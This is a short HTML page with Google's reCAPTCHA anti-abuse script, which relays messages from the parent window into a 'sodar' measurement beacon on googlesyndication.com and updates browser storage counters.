<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bM4y_MXXZYBvGMJcy83ilA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768848806804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>